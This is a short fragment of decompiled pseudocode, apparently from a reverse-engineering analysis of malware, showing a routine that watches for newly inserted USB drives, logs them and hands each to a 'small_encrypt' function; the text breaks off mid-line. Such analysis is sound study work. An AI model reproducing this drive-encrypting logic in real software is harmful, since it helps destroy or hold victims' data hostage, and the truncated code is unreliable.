 if ( v1 != v2 )
{
if ( v1 > v2 )
{
v4 = 0;
if ( v1 )
{
v5 = 0;
while ( v4 < (unsigned int)((v11 - v10) / v20) )
{
v6 = (char *)v12 + v5;
if ( !w_mem_cmp_2((char *)v12 + v5, (void *)(v5 + v10)) )
{
if ( v6[5] >= 0x10u )
v6 = (_DWORD *)*v6;
write_into_log("usb_drives() | New drive: %s", v6);
v7 = sub_4018C8(&v16, (int)small_encrypt, (char *)v12 + v5);
sub_4067D5(&v18, v7);
if ( v17 )
goto LABEL_20;
}
v0 = v13;
++v4;
v5 += 24;
v3 = (v13 - (signed int)v12) % 24;
if ( v4 >= (v13 - (signed int)v12) / 24 )
goto LABEL_16;
}
v8 = (_DWORD *)(v0 - 24);
if ( *(_DWORD *)(v0 - 24 + 20) >= 0x10u )
v8 = (_DWORD *)*v8;
write_into_log("usb_drives() | New drive: %s", v8);
v9 = sub_4018C8(&v14, (int)small_encrypt, (LPVOID)(v13 - 24));
sub_4067D5(&v18, v9);
if ( v15 )
encrypt